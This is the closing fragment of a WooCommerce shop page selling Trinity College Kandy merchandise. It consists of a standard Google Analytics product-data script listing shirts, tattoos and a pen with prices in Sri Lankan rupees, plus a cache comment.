window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"LKR","total_price":0,"currency_minor_unit":2}},"product":{"id":7157,"name":"Men's polo T shirt with TCK crest All over print-Navy","categories":[{"name":"OBA- Colombo branch"},{"name":"Brands"},{"name":"ILT"},{"name":"All"},{"name":"Adult"}],"prices":{"price":450000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7157"}}},"events":["view_item","view_item_list"],"products":[{"id":7163,"name":"Men's polo T shirt with TCK crest All over print-White","categories":[{"name":"OBA- Colombo branch"},{"name":"Brands"},{"name":"ILT"},{"name":"All"},{"name":"Adult"}],"prices":{"price":450000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7163"}}},{"id":11472,"name":"Men\u2019s long sleeve shirt with Trinity College Logo embroidery - Light Blue","categories":[{"name":"Brands"},{"name":"ILT"},{"name":"Adult"},{"name":"Men's Shirts"}],"prices":{"price":420000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"11472"}}},{"id":13244,"name":"Trinity College Kandy Embroidered Crest Collared Equal Part Polo","categories":[{"name":"Brands"},{"name":"ILT"},{"name":"All"},{"name":"Adult"},{"name":"Men's T-Shirts"}],"prices":{"price":300000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13244"}}},{"id":7132,"name":"Men's long sleeve T shirt with TCK crest embroidery-Black","categories":[{"name":"OBA- Colombo branch"},{"name":"Brands"},{"name":"ILT"},{"name":"All"},{"name":"Adult"}],"prices":{"price":550000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7132"}}},{"id":6520,"name":"Temporary Tattoos- TCK designs","categories":[{"name":"ILT"},{"name":"All"},{"name":"Off-field"},{"name":"Other"}],"prices":{"price":25000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6520"}}},{"id":7151,"name":"Men's long sleeve T shirt with TCK crest embroidery-Navy","categories":[{"name":"OBA- Colombo branch"},{"name":"Brands"},{"name":"ILT"},{"name":"All"},{"name":"Adult"}],"prices":{"price":550000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7151"}}},{"id":7105,"name":"Ball point pen -T150 Limited Edition -Red","categories":[{"name":"T150 Official"},{"name":"All"},{"name":"Stationary"}],"prices":{"price":5000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7105"}}},{"id":12530,"name":"Men\u2019s Sports T-shirt \u2013 Wetlook Navy and Red with College Crest","categories":[{"name":"Adult"},{"name":"Men's T-Shirts"}],"prices":{"price":250000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12530"}}}]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 15:06:49 -->